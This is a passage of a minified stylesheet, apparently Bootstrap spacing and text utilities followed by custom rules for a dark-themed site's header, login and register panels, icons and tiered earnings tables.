,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width: 100%){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width: 992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width: 1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width: 100%){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width: 100%){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width: 992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width: 1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#d63a3a!important}a.text-primary:hover,a.text-primary:focus{color:#0d5290!important}.text-secondary{color:#3b1f14!important}a.text-secondary:hover,a.text-secondary:focus{color:#010101!important}.text-success{color:#8c4528!important}a.text-success:hover,a.text-success:focus{color:#008457!important}.text-info{color:#a04f2e!important}a.text-info:hover,a.text-info:focus{color:#0f6674!important}.text-warning{color:#8c4528!important}a.text-warning:hover,a.text-warning:focus{color:#b39300!important}.text-danger{color:#e53b3b!important}a.text-danger:hover,a.text-danger:focus{color:#bb1919!important}.text-light{color:#e5e5e5!important}a.text-light:hover,a.text-light:focus{color:#bfbfbf!important}.text-dark{color:#16171b!important}a.text-dark:hover,a.text-dark:focus{color:#000!important}.text-body{color:#fff!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,*:before,*:after{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body,.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@font-face{font-family:icomoon;src:url([data-uri]) format("truetype"),url([data-uri]) format("woff");font-weight:400;font-style:normal;font-display:swap}.icon{font-family:icomoon!important;line-height:1;speak:never;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-account:before{content:""}.icon-cloud:before{content:""}.icon-diamond:before{content:""}.icon-dot:before{content:""}.icon-down:before{content:""}.icon-eye:before{content:""}.icon-facebook:before{content:""}.icon-fast:before{content:""}.icon-globe:before{content:""}.icon-gplus:before{content:""}.icon-home:before{content:""}.icon-in:before{content:""}.icon-key:before{content:""}.icon-left:before{content:""}.icon-lock:before{content:""}.icon-lock2:before{content:""}.icon-mail:before{content:""}.icon-menu:before{content:""}.icon-money:before{content:""}.icon-note:before{content:""}.icon-pen:before{content:""}.icon-right:before{content:""}.icon-stream:before{content:""}.icon-unlim:before{content:""}.icon-up:before{content:""}.icon-user:before{content:""}.icon-size-10{font-size:10px}.icon-size-11{font-size:11px}.icon-size-12{font-size:12px}.icon-size-13{font-size:13px}.icon-size-14{font-size:14px}.icon-size-15{font-size:15px}.icon-size-16{font-size:16px}.icon-size-17{font-size:17px}.icon-size-18{font-size:18px}.icon-size-19{font-size:19px}.icon-size-20{font-size:20px}.icon-size-21{font-size:21px}.icon-size-22{font-size:22px}.icon-size-23{font-size:23px}.icon-size-24{font-size:24px}.icon-size-25{font-size:25px}.icon-size-26{font-size:26px}.icon-size-27{font-size:27px}.icon-size-28{font-size:28px}.icon-size-29{font-size:29px}.icon-size-30{font-size:30px}.icon-size-31{font-size:31px}.icon-size-32{font-size:32px}.icon-size-33{font-size:33px}.icon-size-34{font-size:34px}.icon-size-35{font-size:35px}.icon-size-36{font-size:36px}.icon-size-37{font-size:37px}.icon-size-38{font-size:38px}.icon-size-39{font-size:39px}.icon-size-40{font-size:40px}.icon-size-41{font-size:41px}.icon-size-42{font-size:42px}.icon-size-43{font-size:43px}.icon-size-44{font-size:44px}.icon-size-45{font-size:45px}.icon-size-46{font-size:46px}.icon-size-47{font-size:47px}.icon-size-48{font-size:48px}html,body{height:100%}body{overflow-x:hidden}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-6{border-width:6px!important}.border-7{border-width:7px!important}.border-8{border-width:8px!important}.border-9{border-width:9px!important}.border-10{border-width:10px!important}.opacity-0{opacity:0%}.opacity-25{opacity:25%}.opacity-50{opacity:50%}.opacity-75{opacity:75%}.opacity-100{opacity:100%}.btn:not(.shadow),.custom-control-label:before,.custom-select,.form-control{box-shadow:none!important}.form-control:focus-visible{text-shadow:none!important}.body-main{transition:opacity .25s}.btn-success-custom{border:transparent;background-clip:border-box;background:linear-gradient(83.49deg,#8c4528 13.08%,#7898ff 88.26%);box-shadow:0 14px 22px rgba(79,113,224,.14),0 3.12708px 4.91399px rgba(79,113,224,.082),0 .93101px 1.46302px rgba(79,113,224,.055)!important}.form-control.is-mail{background-image:url("data:image/svg+xml,%3Csvg width='18' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.2 0H1.8C.807 0 0 .785 0 1.75v10.5C0 13.215.807 14 1.8 14h14.4c.993 0 1.8-.785 1.8-1.75V1.75C18 .785 17.193 0 16.2 0zm0 1.75v.447L9 7.642 1.8 2.198V1.75h14.4zM1.8 12.25V4.413L8.447 9.44A.91.91 0 009 9.625a.91.91 0 00.553-.185L16.2 4.414l.002 7.836H1.8z' fill='%2300D08A'/%3E%3C/svg%3E");padding-right:2.75rem;background-repeat:no-repeat;background-position:right 1rem center}.lg-title{font-size:3rem;font-weight:600}.header{z-index:1000;background-color:#1a1b1f}.sign-btn{font-size:15px;min-width:116px;padding:.625rem 1.75rem}.footer{background-color:#1a1b1f}.footer-link:hover{color:#fff!important}.is-home .footer{background-color:rgba(19,20,23,.75)}.is-navOpen{position:fixed;top:0;left:0;right:0;bottom:0;overflow:hidden}.is-navOpen .ssm{transform:translate(0)!important}.ssm{height:100%;width:100%;max-width:320px;left:0;top:0;z-index:990;position:fixed;transform:translate(-100%)!important;background:#16171b;color:#fff;padding-top:100px;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (min-width: 1200px){.ssm{display:none!important}}.ssm-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(22,23,27,.8);display:none;z-index:980}@media (min-width: 1200px){.ssm-overlay{display:none!important}}.ssm-nav-link{color:#e5e5e5;position:relative;padding-top:.875rem;padding-bottom:.875rem;font-size:13px}.ssm-nav-link.active{color:#fff;background-color:rgba(229,229,229,.04)}.ssm-nav-link:before{content:"";position:absolute;top:0;right:0;bottom:0;width:2px}.ssm-nav-link.active:before{background-color:#8c4528;box-shadow:0 0 10px #8c4528}.ssm-nav-icon{color:#474a4e}.active .ssm-nav-icon{color:#8c4528;text-shadow:0px 0px 10px #8C4528}@media (max-width: 1199px){.is-navOpen .body-main{filter:blur(3px);opacity:.75}}.is-usrOpen{position:fixed;top:0;left:0;right:0;bottom:0;overflow:hidden}.usrmobile{height:100%;width:100%;left:0;top:0;position:fixed;display:-ms-flex;display:flex;align-items:center;justify-content:center;flex-direction:column;z-index:-1;opacity:0;visibility:hidden;transition:opacity .25s;background:rgba(22,23,27,.8)}.is-usrOpen .usrmobile{opacity:1;z-index:990;visibility:visible}@media (max-width: 1199px){.is-usrOpen .body-main{filter:blur(3px);opacity:.75}}.section-get-started{min-height:800px;padding-top:120px;padding-bottom:120px;background:url(/assets/images/bg-get-started.svg) no-repeat 50% 100%/cover}@media (min-width: 1400px){.section-get-started{min-height:950px}}.get-started-text{max-width:380px}.advantages{margin-top:-200px;padding-top:280px;padding-bottom:120px;background:url(/assets/images/bg-advantages3.svg) no-repeat 0 200px,url(/assets/images/bg-advantages2.svg) no-repeat 50% 100%/100% auto,url(/assets/images/bg-advantages.svg) no-repeat 50% 0/cover;min-height:1150px;margin-bottom:-30px}.is-login main{background:url(/assets/images/bg-login.svg) no-repeat center/cover;position:relative;overflow:hidden;min-height:720px}.is-login main:before{content:"";position:absolute;left:50%;top:0;width:560px;height:565px;background:url(/assets/images/bg-login2.svg) no-repeat 60% -350px/cover;transition:.5s ease;transform:translate(20%)}.is-login main:after{content:"";position:absolute;right:0;bottom:0;width:642px;height:635px;background:url(/assets/images/bg-login3.svg) no-repeat;transition:.5s ease;transform:translate(50%,70%) rotate(60deg)}.is-register main:before{transform:translate(-150%)}.is-register main:after{transform:translate(-100%,60%) rotate(0)}.earn-table-left{max-width:182px;flex-basis:182px;background-repeat:no-repeat;background-position:50% 0;background-size:cover;display:-ms-flex;display:flex;align-items:center;justify-content:center}.earn-table-right{background-color:#1a1b1f}.earn-text{font-size:12px}.earn-table-tier1{color:#d44a00}.earn-table-tier2{color:#47d1c9}.earn-table-tier3{color:#476dd1}.earn-table-tier4{color:#c647d1}.earn-table-tier5{color:#38a320}.earn-table-tier1 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(212,74,6,.5),rgba(32,33,37,.5))}.earn-table-tier2 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(71,209,201,.5),rgba(32,33,37,.5))}.earn-table-tier3 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(71,109,209,.5),rgba(32,33,37,.5))}.earn-table-tier4 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(198,71,209,.5),rgba(32,33,37,.5))}.earn-table-tier5 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(46,165,26,.5),rgba(32,33,37,.5))}@media (min-width: 1200px){.earn-table-collapse{height:auto!important;display:block!important}}.login-container{height:100%;background:linear-gradient(152.85deg,rgba(79,113,224,.7) 5.51%,rgba(79,113,224,0) 83.05%);position:absolute;top:0;right:calc(50% - 100px);width:calc(50% + 100px);white-space:nowrap;border-radius:0 30px 30px 0;z-index:1000;transition:.25s;overflow:hidden;display:-ms-flex;display:flex;align-items:center;z-index:100;backdrop-filter:blur(16px);justify-content:flex-end}body.is-register .login-container{width:0;opacity:0;visibility:hidden}.login-right-container{height:100%;position:absolute;top:0;left:calc(50% + 100px);width:calc(50% - 100px);white-space:nowrap;z-index:1000;transition:.25s;overflow:hidden;display:-ms-flex;display:flex;align-items:center;z-index:200;padding-top:181px}body.is-register .login-right-container{width:0;opacity:0;visibility:hidden}@media (min-width: 992px){.login-body,.register-body{max-width:565px}}@media (min-width: 1200px){.login-body,.register-body{max-width:655px}}@media (min-width: 992px){.login-right-body,.register-left-body{max-width:365px}}@media (min-width: 